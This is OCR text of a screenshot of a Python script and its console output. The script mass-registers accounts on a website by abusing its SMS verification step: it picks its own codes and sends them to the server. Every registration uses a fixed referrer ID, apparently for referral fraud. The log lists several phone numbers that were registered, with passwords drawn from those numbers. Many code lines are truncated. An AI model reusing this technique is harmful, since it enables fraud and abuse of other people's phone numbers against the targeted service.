 C:\Users\Administrator\Desktop\WWW\dwrewr.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
1.html
dwrewr.py
1.html
dwrewr.py
34 success_list = open("success.txt",'a')
35 Randcode = random.randint(100000, 999999) #获取随机6位数验证码
36 password = line.replace("\n","")[2:9] #从手机号密码
37 print('当前注册的手机号码为：'.decode('utf-8') + str(line.re
38 print('密码为：'.decode('utf-8') + str(password))
39 print('验证码为：'.decode('utf-8') + str(Randcode))
40 Codeheaders = {'Content-Length': '50','Accept': '*/*','Ori
41 Codedata = {'function': 'sendCode', 'phonenum': line.repla
42 print('正在发送验证码'.decode('utf-8'))
43 print(Codedata)
44 time.sleep(2)
45 Coders = requests.post(host + "/doajax/userAjaxRequest.php
46 if 'Success'.decode('utf-8') in Coders.text:
47 print('验证码发送成功,验证码为：'.decode('utf-8') + str(
48 else:
49 print('验证码发送失败'.decode('utf-8'))
50
51 time.sleep(2)
52
53 Regheaders = {'Content-Length': '81','Accept': 'applicatio
54 Regdata = {'function': 'onReg','phonenum': line.replace("\
55 print('正在注册帐号'.decode('utf-8'))
56 print(Regdata)
57 Regrs = requests.post(host + "/doajax/userAjaxRequest.php"
58 if 'OK'.decode('utf-8') in Regrs.text:
59 print('注册成功,手机号为：'.decode('utf-8') + str(line.r
60 elif '\u9a8c\u8bc1\u7801\u4e0d\u6b63\u786e'.decode('utf-8') in Regrs.text:
61 print('验证码不正确'.decode('utf-8'))
62 elif '\u8be5\u624b\u673a\u53f7\u7801\u5df2\u88ab\u6ce8\u518c'.decode('utf-8') in Regrs.text:
63 print('该手机号码已被注册'.decode('utf-8'))
64 else:
65 print(Regrs.text)
管理员: C:\Windows\system32\cmd.exe
正在发送验证码
{'function': 'sendCode', 'code': 258801, 'phonenum': '18801188878'}
验证码发送成功,验证码为：258801
正在注册帐号
{'function': 'onReg', 'referee': 2441, 'password': '8011888', 'phonenum': '18801188878',
注册成功,手机号为：18801188878 验证码为:258801
ε＝ε＝ε＝ε＝ε＝┏(;￣◇￣)┛暂停10秒,不要太快哦!!!
当前注册的手机号码为：18812393777
密码为：8123937
验证码为：885970
正在发送验证码
{'function': 'sendCode', 'code': 885970, 'phonenum': '18812393777'}
验证码发送成功,验证码为：885970
正在注册帐号
{'function': 'onReg', 'referee': 2441, 'password': '8123937', 'phonenum': '18812393777',
注册成功,手机号为：18812393777 验证码为:885970
ε＝ε＝ε＝ε＝ε＝ε＝┏(;￣◇￣)┛暂停10秒,不要太快哦!!!
当前注册的手机号码为：15842666567
密码为：8426665
验证码为：147237
正在发送验证码
{'function': 'sendCode', 'code': 147237, 'phonenum': '15842666567'}
验证码发送成功,验证码为：147237
正在注册帐号
{'function': 'onReg', 'referee': 2441, 'password': '8426665', 'phonenum': '15842666567',
注册成功,手机号为：15842666567 验证码为:147237
ε＝ε＝ε＝ε＝ε＝ε＝┏(;￣◇￣)┛暂停10秒,不要太快哦!!!
51
中 °,
半 键
Line 44, Column 21
Spaces: 4
Python